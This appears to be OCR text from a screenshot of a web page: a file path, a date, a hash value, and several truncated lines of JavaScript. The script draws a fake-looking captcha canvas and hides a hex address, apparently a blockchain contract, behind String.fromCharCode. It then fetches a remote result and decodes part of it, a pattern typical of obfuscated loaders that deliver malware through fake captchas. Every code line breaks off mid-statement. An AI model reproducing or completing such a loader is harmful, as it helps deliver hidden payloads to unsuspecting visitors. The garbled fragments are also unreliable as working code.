
2 júna, 2026
📄 Hash Value:
8cd2dc452138609cba4cdab5ac300901
📆 Update: 2026-05-28
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rando
q=String.fromCharCode(34);const re=await fetch(r,{method:String
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.f